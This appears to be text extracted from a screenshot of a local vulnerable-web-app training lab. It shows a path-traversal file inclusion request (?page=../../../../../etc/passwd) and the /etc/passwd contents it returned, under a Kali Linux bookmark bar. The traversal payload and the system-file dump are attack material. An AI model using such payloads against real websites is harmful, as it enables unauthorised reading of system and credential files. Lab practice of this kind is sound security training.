 localhost/vulnerabilities/fi/?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false